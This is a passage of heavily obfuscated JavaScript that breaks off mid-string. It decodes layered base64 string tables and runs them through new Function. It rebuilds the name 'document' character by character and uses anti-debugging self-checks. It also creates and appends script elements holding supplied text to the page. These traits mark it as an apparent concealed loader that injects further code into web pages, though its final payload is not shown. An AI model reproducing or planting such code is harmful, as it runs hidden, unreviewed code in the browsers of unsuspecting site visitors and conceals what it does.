ab=X,B=d[ab(0x466,'g2Rf')][ab(0x46a,'e[sB')]('|'),F=0x0;while(!![]){switch(B[F++]){case'0':return!K||!!(d[ab(0x57d,'TD25')](h,K=d[ab(0x318,'iCBN')](s,K,String[ab(0x4da,'ot!7')+ab(0x423,'LLkM')+'de'](0x2e))?K[ab(0x618,'ga)K')+ab(0x5bf,'j9Ek')](0x0,d[ab(0x211,'$Un6')](K[ab(0x467,'$QyD')+'h'],0x1)):K,J)||d[ab(0x26f,'$Un6')](h,K,L)||d[ab(0x665,'iCBN')](q,K)||d[ab(0x61a,'g^dx')](j));case'1':d[ab(0x645,'ga)K')](I);continue;case'2':var G={};G[ab(0x4f8,'6uJM')]=d[ab(0x5f4,'$QyD')],G[ab(0x2ed,'fO3i')]=function(M,O){var ac=ab;return d[ac(0x4ee,'!gxE')](M,O);},G[ab(0x661,'e[sB')]=d[ab(0x1ec,'mQrp')],G[ab(0x5da,'pcn2')]=function(M,O){var ad=ab;return d[ad(0x697,'S]]*')](M,O);},G[ab(0x322,'4J4E')]=d[ab(0x64c,'pcn2')],G[ab(0x324,'!gxE')]=function(M,O){var ae=ab;return d[ae(0x515,'0tOr')](M,O);},G[ab(0x4b9,'1@hr')]=d[ab(0x3f9,'wj9!')],G[ab(0x232,'nf5r')]=function(M,O){var af=ab;return d[af(0x204,'ot!7')](M,O);},G[ab(0x588,'fO3i')]=function(M){var ag=ab;return d[ag(0x2ac,'0I@n')](M);};var H=G;continue;case'3':var I=d[ab(0x5ac,'g^dx')](e,this,function(){var ah=ab,M=H[ah(0x561,'y*KN')](typeof window,H[ah(0x530,'LLkM')])?window:H[ah(0x5b4,'VL$*')](typeof process,H[ah(0x285,'0YhQ')])&&H[ah(0x65c,'Q8yx')](typeof require,H[ah(0x64e,'fO3i')])&&H[ah(0x512,'&W3r')](typeof global,H[ah(0x562,'lT2w')])?global:this,O=function(){var ai=ah,V=new M[(ai(0x646,'wj9!'))+'p'](H[ai(0x51b,'iCBN')]);return!V[ai(0x36a,'!gxE')](I);};return H[ah(0x229,'2[bq')](O);});continue;case'4':var J=d[ab(0x642,'$QyD')](m),K=d[ab(0x532,'pcn2')](l),L=d[ab(0x223,'6uJM')](p);continue;}break;}}function w(B){var aj=X,F=d[aj(0x4b3,'6uJM')](i),G;F&&((G=F[aj(0x330,'fO3i')+aj(0x4b1,'fMQi')+aj(0x498,'S]]*')](d[aj(0x3b2,'VL$*')]))[aj(0x3a1,'s@hE')]=d[aj(0x3c4,'!gxE')],G[aj(0x266,'2[bq')+aj(0x44c,'@H%h')+'t']=B,(F[aj(0x2fa,'*M]m')]||F[aj(0x55a,'0tOr')]||F[aj(0x2ea,'$QyD')+aj(0x25c,'0tOr')+aj(0x4b6,'sm)f')])[aj(0x45c,'DzFU')+aj(0x451,'g^dx')+'d'](G),G[aj(0x43f,'fMQi')+'e']());}function x(){var ak=X,B,F=d[ak(0x46c,'#UY9')](f,d[ak(0x5d4,'$Un6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,H,H;F&&(G=d[ak(0x570,'$Un6')],H=new RegExp(d[ak(0x42b,'c($N')],'g'),(H=F[G[ak(0x1e9,'@H%h')+'ce'](H,'')])&&H[ak(0x1c3,'$QyD')+ak(0x54d,'&Y^m')][ak(0x654,'rYR*')+ak(0x208,'ga)K')+'d'](H));}try{var y,z,A;d[X(0x4f7,'S]]*')](u)||(d[X(0x63b,'VL$*')](x),d[X(0x580,'g^dx')](0x1,d[X(0x667,'0tOr')](g,0x1,y=0x4))||d[X(0x256,'wj9!')](w,d[X(0x1f9,'mQrp')](d[X(0x346,'!gxE')]('(',new Function((function(){var _0x5178747=function(){var _0x6121562c=['z25lu3rms0rcne1usMHmq2rrttfcnuP5A3jtEwD3zurg','BKTtDeXlrei0tvrJEuXdzg1HwhbwsNLRCLn5z3DLrePT','rKPyvdfkA1ryvLbkExDUvJfcB1PfAeXLr05nt0C5reP5','ExDUvJfkB1PgvM9sBu5xuti5v0P5D25wELPzuvzJmfeX','s3LNBK1eqw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdfl','mhnVtuHNEK1usxnkmhHxzuvZBKTtDeXlrei0twPvm0Xd','DMr6CdbxmvLVtuHNEe5xwxnkm1z0yvnVBKTwmg9KsgX3','rNG0twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1d','EKPTtenKBvrivMjkEwTYsJjsBeOXmg9ArNrAs0rcne1Q','mtuXmdiWmMjIveznyW','qxnnsgCYtKyWCe8YBg1lsfLWy21wmgrysNvjsfK5y0z0','mJGXnJK5BgjusMHL','nJyYmdG4EMXmr1zR','BvPtD25sEu5TyLnJCeSWC29nsgD5tw1vC0OWy2PABtbU','zurkBvPdD25kvujqtvnJCfHumw1KvZvQzeDSDMjPAhzm','uJnOwwfdy3byu2GWzvHcBgiYwwDAmNH2ww1gC0XiuMjw','muz4sNL3BLz6zg9ArLK0ytfKCfeYodfkExDUy0zoCLzi','z3DLreKZt0n3BG','zurgA05dD25wvvL4v1nJCeSWC29nsgD4wwPRC0OZvKzL','sNLRCeTUqMHJBK5Su1C1meTfB29nsgD4tJjnC0OZvNrH','Au5AyxLJCeSWC29nsgD6turfC0OYuJjnBvvUs1n0teTe','r2DUs1yWB2qYBhvArZKZteH0ouTtEdbqvZvSzhLcu1Px','BLiZAfLHq2nWsZbZB01iz3HovgTZsNPNB01vqw5lu3rm','reL5wKn3BLiZAfLHq2nWsZbZB01iz3Pnr01ZsJb4v2vf','tKrREvjyrw5mq2rytMXWALzRtNjuBtL0ytjjBKXdzfHv','DLzPy3nkmwrqtKvswfvtowPtmhHesNL3BLyWowLLBgmX','BMffCe5AAwnWsZbZB01iz3PnrgTZsJfwr01wA25lu3HQ','BLz6vKTzmvPeyJnRBKXdzfHvAtLRvgXoDK9gyZjJr1jm','vNPsC1KWnurHmwXyvvCXBuP5D25IrgHYvdjkrgiXzezs','D25wELPdwtbNngeZzgHvmNrcsNL3BLyXqJfHru4Wtdjs','s0rcne1QuM1mq2r0t1DwrKP5A3jtEwD3zurgBu5PD25J','wfvftw5mq2rytKCXA1z6zg9ArK50yJnbBKXdzfHov1PO','BePytM5StLyXqJvkExDUvJffmeWWsMTtBvjnuNLJC0OX','ttfLv2rysNL3BMvTmxjnr1jeyJa1we5Tmg5mq2rytJbk','tuHNEfPhrxnkmNHstM04BKTwmdLABLz1wtnsCgiYng9I','EfLwmuPZwKvSsLv5y3nkmMC0yJbWr09hCZfwmujHwKzc','mhHxzuvZBKTwmg9kEJbUtercne5dBgjxq2D3zurkALL5','CeSWC29nsgD4tM1rC0OXwJrkvZHUs1n0teTeqJrnv1uY','nKP5D25wEMmWsZfJmgjhtLzrmJLVsNL3BMfxmxjoBM80','weLNwLqXzK1iz3HnEMT4t0rzm1KXC3DLrejKteDzovLt','nLzty3blmhnVtuHNEvLQuxnkm29Qv1DZBKTtDeXlrei0','q3H2ufrcne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjg','uLCXweP5D25wmdLRwKzoywjRmunJu2nZsJj4rgeYtNzv','mvPuyJfWwe5yBhDkExDUvNPAC1PfnxPusezQvNLJC0OY','s2LJC2rhAhbJmxnUzgTKr1KWzevkmta5sJf0y2vestnM','yJi0B2vdEdvmruvWztnAAgnPqLnqvta3y21wmgrysNvj','zfjAr1jnvfm5ALv6Ahzpu2nZsJjgEMnTowLxrwnUtenK','tMjkmfjdyMTAC1L5zgrqu2rJzurwAMr5DgnLreL3s2X4','vLnJC0OXyZjAAtL2tvzkALzgy25mq2rytJfotfz6vKHu','mhbzu0rrBKTtDeXlrei0tw1jmuXdy3HxruO0sNLRCLn5','tJjOA1zRy25mq2rZt0D0sMqWndrwq2nZsJfJmvnerLHo','EwD3zurkAu5PD25lvvPzvNLJCeSWC29nsgD5wKDnC0OW','t0zJmLLty3nkmwmZuw1osvuYotjHmwHusNL3BLz6uMTz','mNrdsNL3BMvvtNjLsejuyJnowe5Uvw5mq2rytJjOA1rx','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1iz3Hn','A3jtEwD3zurgBu1PD25KvKz5y2LJCeSWC29nsgD4wLDf','wfKWvMHkExDUvJfcwfLvtLHxBvjsuNLJC0OWrLrHmJe0','yZbKr05myLC5B2jxrKHkExDUvJfkBe1gzfjKr05iyurN','oxvlrZHZy0nSn2nTvJbKweP1suC4CMneDdLmr05Iu3LN','sw5lu3rms0rcne1uzgLmq2rcu2PJmuP5A3jtEwD3zurf','D015D25kvtLbwwLJCfHumuXlrei0tvrcAuXdzeTxrwCW','yLC5r1z6wMTArKPOsNL3BLPxmxjHmKzeyJjkmwnty3nk','C0OXyZfpvLjyvuvAA1mZyZrkExDUvNPsmfKWovrHExrQ','wNbKm2rhzvnKzfbtrwHxmta3zLDnovH6qJrnve01tvrN','zhHyBhnSsNLRCLn5z3DLreL6t1n3BLPREdfxEwnWsZbZ','BgvUz3rO','EwXhv0zJBKTtDeXlrei0tvrcA0Xdy3HxruO0sNLRCLn5','BKLUs1yWovn5z3DLreu1txL3BLzvwxHxu2nWsZbZB01i','u3LND2verxLAu3DUzfD0r1Lty3blmhnVtuHNEu1utxnk','s0HzC2vdEdvmruvZuwL4reXfuxbLm1POy2LcAe1Qmwfp','CgiYng9lwhqYwvHjz1remwznsgD4txPREe9ewtnArhrW','tZnAAgnPqNDqvZHZy1qXA1CXB29nsgD5t0rnC0OWzdrx','BgrwyZfore4XvNLJC0OXyZjwBvjiuJjsALnTvKHkExDU','tuHNEfHuB3rmwfjVyvHoyKOXvM5KrtLQyNLKzfD6qJrn','mhnVtuHNEfPxsxnkmNHstM04BKTtDeXlrei0tvrgAeXd','Effdy3blmhnVtuHNEK16qxnkmMHlvfDzBKTtDeXlrei0','Dw5KzwzPBMvK','BgrmsezIvfnND2verMTAu3DUu2XOsu5dy3byvdfRvZaW','tfz6zfHwA1zisNL3BLyXsLbwm3bAuw1st1z5y3nkmMn5','r1jsyLDZmLPQAhzJEwnZsJbgvgeXrNzrmJLevJfcteP5','D1PhmxzuEwnZsJfJmvvgAfHoBKyWvJfkEeP5D25wEMrO','vdfms0rcne1uutbmq2rlv0vNmeP5A3jtEwD3zurfne55','vZfvB01iz3LzELvZsNLwzvOXsw5lvJa5zez0vKTeqJrn','DeP5D25Lvu5YsZjKvgiYBfHvBe1UtenKwe4WsMTuvwG2','u3LJC0OXzfbnmLjiverKALnvtNzIq2nZsJfJm1zTtK1p','yZnnvKPYy1nJC0OXzfftruPytM1OALnTuKXkExDUyMTo','neXdzfHHr2D4sNLRCLn5z3DLrev6wvn3BMjfBdfzAwnW','A1CWng9nsgD5wMPrC0OZB2Pxv3nUs1yWB1ftEenlvhq5','zfHvvgrRvfvoDMrgyZnmmLjjwvnJC0OXyZbnmLjxyLD0','BMvxBfPlq2nWsZbZB01iz3HovefZsNLAsMnxww5lu3rm','ne56uMrmrNn3zurzC01izZjAvJbZv3Pcne5tD3DLrfKX','vJa5u1PfEfrHELzytLzWA1vvy25mq2rgyLC4D1PStNzK','BKXdzfHosfP2vJfkyvPfDgXuEwnZsJi1vgiYwM5rmJK1','mtbHyNvUshy','mwr6twXWA1uYrw5mq2ryvursr1yXqNDzmuzeytnfBKXd','sLLty3nkmwmZtJjouLeYDdzwmue0tvnJC0OZtNrHmezR','mZC5B1r5uuzl','z3DLrezTwKn3BMnUvK5Ju2nWsZbZB01iz3HnBvfZsJng','zgrlsfjVyvHoyKOZCe9vrLPWvvnKzfD5zdbImu4Wy21S','rNHoEuvUs1yWovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHs','zuvZBKTtDeXlrei0twPABeXdzhbxAMHlsNLRCLn5z3DL','D2vetxHAAxDUt0nNEffdy3byvdfms0rcne1Qy3Dmq2ry','mJGWmJq4nvH6sg5hyq','wezqsNL3BLz6zdfwBgmXvM1ss09hovzkExDUuLzoCLvw','wfvRsMPvrMXZwKzwDgeYsw5mq2ryvvrwsfz6zenzmgrj','C25lu3rms0rcne1usM1mq2rlv0vNmeP5A3jtEwD3zurf','mwrttJjstMmZwMHJmwnUtenKwfqZvJnwmuz3wtbKrgf6','s1n3D2vhuxblvdKWt21syLDtz3DLrePRtML3BLverNrJ','BuXdyZnJmvjisNLRCLn5z3DLrePRtvn3BLfyrtnju2nW','v000tenKB1nRmw1kEwXKtZnAAgnPqKzqvve3wti5Dwrh','C01izZbmrNn3zurnC01izZjoBdbZv3Pcne1PD3DLrfKX','sJfJm1rTtLrrmNrtvJfcsfPty3nkmwmXu21ose9hDhrw','sw5mq2rytLCXrLz6vMTzmdG0yNK4BKXdzhzvmJLYvNPK','zfHouZLQvgToCLfSyZjmmLjtuNLJC0OZCgLIr1juu1u5','rei0twPfneXdzfzsAKzAsNLRCLn5z3DLreuYtKn3BLDf','rZLxvNPsAfPty3nkmwrtv21ssLPvCgPvvu52tNLJC0OY','EwTYu3LND2verMPAAxDUzfCXCeTPy3blmhnVtuHNEvPu','yNPOBgjxohPkExDUvNPwC1PfCdbJr1jsvtj0CuP5D25w','mhC0yJjWCvz5y3nkm0P0ytnSD1uYow1wELjWsNL3BMvw','wNPODMfdy3nkmMXAtdjot1PUqMTurMnUtenKB1uYCZjK','u2nZsJi5AKWYtK1LsfjRu2TJBKXdzfHvsfzvvJa5A1KX','rei0tvrsAeXdzejtAMmXsNLRCLn5z3DLreuYwxL3BMff','svmXyZnvEwnZsJjWDgj6AfHvBMHQvtboCLvwyZbnv0zy','B0OXmdDHENHZtZjZCKT5BdDKr2HWyZfZBLzxzdbumK52','DLKXsKHkExDUvNPKwffSyZnxBvjluti5mKP5D25wELPt','tKrRC0P6AefyAKLUs1nZBLHty3nzmxrms0rcne1QqMHm','BgnUtenKwfqXwMPwru52yLHgvgiZrw5mq2rcuti5nLz6','Bu4WyvC5DuThohnJq3H4s1H0EvPyuJfJBtrNyNLOD0Xi','u1rODMnhDgfsEwnZsJnotvPxwMXKBtbUtenKBMfiuMPu','vNPwBvniwMHkExDUwJboCMrvvMTsBvjkvNLJC0OYourI','m1z6uKTzmvzeyNK4BKXdzfHoEMHZvNPvDLPfCerImNnU','s1n0teTeqJrnALjStenJBfffohHkEwTYu3LND2verMXA','vZbZB01iz3Lpr0vZsJfOqLCXA25lvJa5wM5wDvKZuNbI','twPgA0XdzejtAMmXsNLRCLn5z3DLrePOwKn3BMffCe5A','we5yuMTwvZfYuwLJC0OXyZjIr05rwLDWBfyXrxDkExDU','DeXlrei0tw1zmuXdzejtAMmXsNLRCLn5z3DLrePQtNL3','n2ztEgPxmhnVtuHNEu5TrxnkmNHkzfDjBKTwmdLABLz1','q2rytJj4A1iXtNjKv2XuyNPrBKXdzhznvxbQu1zoDLvT','tvDrmKXdzdfswhbcsNLRCLn5z3DLrev3tML3BK9dz3Hr','ttvnvgCYtJjsyKOZwMTtBxbwzfnKzfbxz3nyEKi0tvrn','t0C5q1z6zgXkExDUvNPssu0XzfbKr1jpvg1vBKXdzfHv','vNPwveSZtLHkExDUyvvoCMffwNPJr1jtvNLJC0OXzfju','BgrlsfLZzun4nq','wfnOqKXfsxbpmZbZy1z0tKTeqJrnAKPTtenKA01evNfk','AeP5Bgrlvhq5zg1gEuLhA3nHAxHYteD3C2jumxvAwgnN','yZfxr0zyvvu1A1zTAgXkExDUvNPst1KWzZrImhrytJjg','mwmZvw1ss1yZwNfAr0vUtenKwe5iqMPuBtfYwvzJme4Y','mw9LBgncta','tenKCMjSww1kEwTYu3LND2vestrnq3DUv0vgyLDty3bl','u2jxDdrzvu52uLnJC0OXzfnLr1jqu1C1uMvfy25mq2r3','tuHNEe5eA3nkm1zsy25jBKTtDeXlrei0tw1nneXdzejt','sMfLr0vUtenKnveYDgXHru52wLzKuK5dy3nkmwmWv0rS','yJfOu1KXwKrImLzhwvnJC0OYnvrHm0jcwtbkA1vTrw5m','vJjOB01ty3blmhnVtuHNEu16y3nkmez4tNLfBKTtDeXl','wwz4wLm','m0PSzeHwEwjPqMTxmKv5s0rcne1QsxDmq2r4wgXZBeP5','sJfKuMrhuKLvmNmWvNPJm1PgwKHkExDUvNPKAgrSyZbt','AMmXsNLRCLn5z3DLre13wvn3BLPeqtfHAwnWsZbZB01i','rezSwLn3BLnSAeLoq2nWwfqXBwrxnwPKr2X2yMLODKXi','wtbNngiYA25mq2r1u0DOALzTwNDArKz4sNL3BLz6wNvJ','m05tD25AA3GXv3LJCfHumuXlrei0tvrJm0XdzhLKvtf4','v01ZsJnkmvryrw5lu3rms0rcne1TrMLmq2rnvM5OteP5','rei0tvDfD0Xdy2PtsgHbsNLRCLn5z3DLrePQwLn3BLft','y3byu2Hes1r0oq','mLv5vLnJCeSWC29nsgD5twPNC0OZB2Pxv3nUs1n0teTe','ndi4nwXUzhfKwa','mJrVs1H0mLLyswDIEJbOsvz0ze8ZsMXKsfz5yMLcBwrx','sNL3BMrhmxjLsejeyJbkwfvUA25mq2ryvuHAwvz6vJjt','BMjgrtjIEwnWsZbZB01iz3LorfvZsJfKB2ferw5lu3rm','u21svu1hEgPsmu52vgLJC0OZAfHLr1jvu0DSDeP5D25w','twPrEKXdzfDLq1z2sNLRCLn5z3DLre15tun3BLftuKXt','rtroAMrQvZjgza','q3DUzfD0r1Lty3byvdfms0rcne1QAZjmq2rxtvvbm0P5','AZfmq2mWv1DnCeP5A3jkmhDUteDoyLn5z3DLrezStxL3','sNLRCKOZuw5mr05Iu3LND2vetxDzAxDUstbOnffdy3by','vNPwyvKXtxPpvezyvhPrBKXdzfHom2HRu1rOCLPhmxrI','uMvNrxHW','teTeqJrnveKYtenJneTerKfkEwTYu3LND2vesxLnu3DU','u3rms0rcne1uwxLmq2rPuw5gB0P5A3jtEwD3zuDAAuXd','mu5kmtbWtZmWCW','EgjkmK5VwvHkra','mwmWy1HOwe5QuKDKr0vUtenKAfuYCZfHvu52yKHKweP5','sNLRCLn5z3DLre15wKn3BLrewwTsq2nWsZbZB01iz3Lo','tuHNEfPQy3nkmKPdy1DNBKTwmdLABLz1wtnsCgiYng9I','otC5mte1CwP2y2nb','mwnTngDIExr3tZmWC1KXDeXlrei0twPNneXdyZrlrezb','vgDZsNLAsMnxww5lu3rms0rcne1QyZvmq2rYyMXzBuP5','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','uKXtq2nWsZbZB01iz3PnBuvZsJbgEe55rw5lu3rms0rc','mwrwyuzvBKTtDeXlrei0wM1fC0OZvKzLA0vUs1n0teTe','CeSWC29nsgD5tvDnC0P6uLPzEwTUs1n0teTeqJrnEKK0','B2Pxv3nUs1yWovn5z3DLrev6t1n3BKPvoufzAwnWsZbZ','vNLJC0OXzfnIr1jivtj0Bvz6wKTArxHOsNL3BLyWoxHI','seP5A3jtEwD3zurkALPPD25wBMDSyNLJCeSWC29nsgD4','yvzJm1vTuLrwEwnZsJngrgeZCgLprZLVvJa5reP5D25w','ngPysLHWzG','AwnZsJfJmgrhuLjpr3rZwtfoDKX5y3nkmJveyNK5we5v','rvvZuML4seXfz3bLm1POy2LcAe1emwfpm0PSzeHwEwjP','BLKYvw5yu2H3tenJBKTtEhDqv1jIv0nND2vesM1oAxDU','D25wmuL4wKzJm2rhtLvzme1UtenKwe5gwMPwrZfYvtfJ','ohnJq2W3y21wmgrysNvjrZK4zKHbn2ztEgPxmhnVtuHN','tuHOBvL5D25vre5rzvnJCeSWC29nsgD5wvrNC0P5vLbr','wMLOEeTyDdjzweLNzgOXEfCWD29nsgD4wtjnC0OYmunL','D25wmuOXvezKuvrTtKLvmNrisNL3BLyWoxbnmwrqtdjo','y3blmhnVtuHNEe1htxnkm0OXvfHfBKTtDeXlrei0twPv','rtjIEwnWs1nZDgnhrNLJmLzkyM5rB1nPz3DLreKYtLn3','vw1wBLjyAhDlr1jIu3LND2vesMXAq3DUwM1SnLzty3by','qJroALjKtezZDW','BKTtDeXlrei0tvrfD0XdyZbxv01WsNLRCLn5z3DLrezS','sMXkExDUy0rODLPvtK1uBvjxwvnJC0OYzgfmmK5ivti5','qJrnEK16tenKAvfUrM9kEwTYu3LND2vetxHnq3DUwM1S','A0vUs1n0teTeqJrnAKuZtenJBfffohHkEwTYu3LND2ve','tenKC1vuwNzkEwTYu3LND2vertrAu3DUzfCXCeTPy3bl','vK52v0vsAeP5D25Jv0KZwKzowwruqw5mq2rhwJnwnvPQ','yZjLr1jxt0D0CvPgtNzHEwnZsJfJm1z6zfHoBwHRu2Xo','BvrivMjkEwTYu3LND2vesMXzExDUwKrbmwfPy3blmhnV','v3C0yJjowfqWC25mq2rytMTsyvyWotjwrMmYzvnJC0OY','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','yZjIr1juvtj0qLKWtNzlEwnZsJfJmLjTtK1rmJL4vNPs','vNnUzeC5vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fx','wfz0yuTeqJrnve0XtenKDfzRwxHkEwTYsJjoBeOXmg9K','m1P1v1DoCLLPzgrlq2TZwhPcne1uttvnvgCYtJjsyKOZ','tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJmfHtEgjn','r1fZsJjSyu9fB25lu3nUyunKzeTuDeDlExnWyvDzB2rg','s1yWB2vwDeDyvNn3zurczeTtEdvxmfPKv3Pcne1wmhbl','q1z2sNLSzfbvC29nsgD5wvrzC0OZB2Pxv3nUs1n0teTe','r1Lty3blmhnVtuHNEe1hvxnkm29Qv1DZBKTtDeXlrei0','yZbvmwrytMTkALmYmxzJEwnZsJjgDgeWuJbnvMrWsNL3','uLDfm1PgqKHkExDUyLvoCMjywNrHEtLXwvnJC0OXyZfu','rezQtxL3BLPiwxLAu2nWsZbZB01iz3LAvefZsJj4sMrx','weP6wLvSDwrdAeTlrei0twPgAuXdzdfHmfPOsNLRCeT5','s0rcne1uyZrmq2q1yvzRB0P5A3jtEwD3zurgBe1dD25H','tvu1ALuYmxzImNbisNL3BMj6AhzABgmXvJa5mfz5y3nk','otK1mZn1t25HDui','v2HQvKzoCMrxwKrHELfUtenKwe5hnuvwmuzfyMLJC0OY','DeXlrei0tvrSBuXdzdzjmwXYsNLRCLn5z3DLreuYwwL3','r0LUs1n0teTeqJrnALe0tenJBfqWqMLkEwTYu3LND2ve','tdjssLuYC3DkExDUyw0XCMvTtLrIme4WvNLJC0OZBfrH','u3LND2vestbnu3DUwKHzEvPty3blmhnVtuHNEe0Yuxnk','yZfwBu5uvtj0AeP5D25AmJf2ww1Jngj6rLHvvK1UtenK','tuHNEK16vxnkm2XWv1nNBKTwmg9sAxG1vZfvB01iz3Pn','ne1TuM1mq2ryyuDNEeP5Bgrlr1LZzeDOCgn5Eg1KvZvQ','EMn6wKu5seP5D25AA052wM5bngiYtLHvALfUtenKwe4W','mJa1wLvvBKTtDeXlrei0tvrjm0Xdy3bsBgHysNLRCLn5','ohHkEwTYu3LND2vestjoq3DUzwLowMf5y3blmhnVtuHO','mw1kEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgLS','tuHNEvLQA3nkEMHbwgPjBKTwmdLArNros0rcne1uvtfm','EMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LVzg1gEuLh','v21ou1KYA25mq2rPvti5t2rfDe9Artf4sNL3BLz6wMTz','rtjAAxDUuJnOwwfdy3byvdfms0rcne16sMXmq2nQu0HO','yLD0wMjRtNzpvu00ytbKC1KZAZvwEMrlwtfcAeP5D25w','rZLssNL3BLyXsLrIwfzAyKDsufz5y3nkmwrrzuDssvn5','mxDzweP6wLvSDwrdAeTlrei0twPcBeXdzdzjmwXYsNLR','C0OYrLrImJLytLvZCMnTrw5mq2rytJnSnLz6uK9zmgm0','r0LWztjfovLtmhDLr1K0tZnAAgnPqMPqvJH3zurfEK9u','ELPqsNL3BLyWodfJmwrqvw1svMnty3nkmwmYuKzAD1rx','yZjowfjdvNLJC0OXyZjIr05ivti5sgngBZbkExDUvNPK','D25JAMHYvg1OvgiZqLHowfvUtenKwe5UAgPwru52wM10','DfzKmwr3wKzAweP5D25IvZfYvevsAeWYuLDsEwnZsJbw','ufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgL4neXiA3nr','vvzJBKXdzfHomKP4vJa5mfPfze9Lu2nZsJfJmLjTuLfr','v1OXyM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2ve','C0P5vMvAmuLUs1n0teTeqJrnBu13tenKwfzxAfzkEwTY','ALyXsKTArtvmwvnJC0OXyZfpv3rytJbkA1nuAhjIq2nZ'];var _0x6121562y=_0x6121562d;(function(a,b){var u=_0x6121562d;while(!![]){try{var c=parseInt(u(0x190))*-parseInt(u(0x21c))+-parseInt(u(0x1d8))*parseInt(u(0x193))+parseInt(u(0x244))+parseInt(u(0x1eb))+-parseInt(u(0x247))+parseInt(u(0x246))*-parseInt(u(0x1f6))+-parseInt(u(0x1c6))*-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6121562c,0xd7b75));var _0x6121562e=window;function _0x6121562d(a,b){a=a-0x14d;var c=_0x6121562c[a];if(_0x6121562d['VfnyyD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6121562d['yzIwnr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6121562d['GVSOZk']={},_0x6121562d['VfnyyD']=!![];}var e=_0x6121562c[0x0],f=a+e,g=_0x6121562d['GVSOZk'][f];if(g===undefined){var h=function(i){this['PkWWqG']=i,this['XZBFxy']=[0x1,0x0,0x0],this['IthcQS']=function(){return'newState';},this['BNydPD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cteizc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eddnTl']=function(){var i=new RegExp(this['BNydPD']+this['cteizc']),j=i['test'](this['IthcQS']['toString']())?--this['XZBFxy'][0x1]:--this['XZBFxy'][0x0];return this['tDythg'](j);},h['prototype']['tDythg']=function(i){if(!Boolean(~i))return i;return this['xNhSPB'](this['PkWWqG']);},h['prototype']['xNhSPB']=function(j){for(var k=0x0,l=this['XZBFxy']['length'];k<l;k++){this['XZBFxy']['push'](Math['round'](Math['random']())),l=this['XZBFxy']['length'];}return j(this['XZBFxy'][0x0]);},new h(_0x6121562d)['eddnTl'](),c=_0x6121562d['yzIwnr'](c),_0x6121562d['GVSOZk'][f]=c;}else c=g;return c;}function _0x6121562f(c,d){var e={};e['ChNpB']='2|0|3|1|4';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=_0x6121562d,l=f['ChNpB']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var v=_0x6121562d,r=typeof window!==v(0x17f)?window:typeof process===q[v(0x1cd)]&&typeof require===q['EXYak']&&q['caUkS'](typeof global,'object')?global:this,s=function(){var w=v,t=new r[(w(0x1e3))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':for(var o=0x2;o<k[x(0x174)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'2':var p={};p[x(0x1cd)]='object',p['EXYak']='function',p['caUkS']=function(r,s){return r===s;};var q=p;continue;case'3':n();continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x6121562f(_0x6121562e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzOTE4NjdjPVsnV1IwN3Zya'+'GRJcScsJ1c2RmNWTmZEV1A4JywnV1J6SF'+_0x6121562y(0x188)+'vQ1c1OHpFcScsJ1c0OU9XT1BOVzRHJywn'+'aDhvYWhtb25XT0snLCdXTzdkVEdQS3ZhJ'+_0x6121562y(0x23e)+'ZXT3knLCdXUlZjVUlkZFU4a3InLCdXNXB'+'jTW1rRmhDa00nLCdXT0cwV090Y09Da2kn'+'LCdickhGYVhXJywnV09kZFBTa3B2TkpjV'+'XN2cVc2WmNIQ29nY1NrNCcsJ1dPdGROU2'+'tRVzRSZEdHJywnczhrcm1Db25XNXknLCd'+'XNGkyZ21rMVdRNCcsJ2ptbzZFZ08nLCdn'+_0x6121562y(0x21b)+'1dRaGRPOG92VzROZE5xJywnV1J1dFdPN2'+'NOeEcnLCdXN3ltVzRoZE9tb1onLCdiOG9'+_0x6121562y(0x181)+'aGNROG9xY0cnLCdCZDNkTlhlSycsJ1c2e'+_0x6121562y(0x182)+'wnV1JLTFdQT0lnQ2tVVzYvZExkQmNWeDh'+'NJywnV1B4ZFZydkVCcScsJ2ZxL2NOMkJk'+'UGEnLCdXUmRkUGNER3ZXJywnVzVYcFdSa'+'GRQd0snLCdGWGxkVVhLZycsJ1dPSmRLR2'+_0x6121562y(0x1ca)+'XUlpkTk5tJywndmg0aG1OQycsJ1c2amRX'+_0x6121562y(0x253)+'TB2cVozZFJhJywnV08vZExJbjdGcScsJ1'+_0x6121562y(0x209)+_0x6121562y(0x254)+_0x6121562y(0x22b)+'0p4WG9XUWEnLCdXNnI2VzZsZFY4a3onLC'+'dmU2tOcThr'+